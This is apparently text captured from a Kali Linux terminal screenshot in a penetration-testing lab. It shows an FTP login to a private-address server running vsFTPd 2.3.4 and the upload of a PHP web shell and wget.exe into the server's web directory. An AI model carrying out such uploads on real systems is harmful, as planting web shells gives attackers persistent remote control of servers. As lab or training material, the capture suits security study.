 Applications Places Terminal Apr 1 16:05 1
root@kali: /home/feras
(root💀kali)-[/home/feras]
# ftp 192.168.244.132
Connected to 192.168.244.132.
220 (vsFTPd 2.3.4)
Name (192.168.244.132:feras): admin-it
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd /var/www/admin-it
250 Directory successfully changed.
ftp> put simple-webshell.php
local: simple-webshell.php remote: simple-webshell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
50 bytes sent in 0.00 secs (871.9308 kB/s)
ftp> binary
200 Switching to Binary mode.
ftp> put wget.exe
local: wget.exe remote: wget.exe
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
308736 bytes sent in 0.00 secs (76.4366 MB/s)
ftp>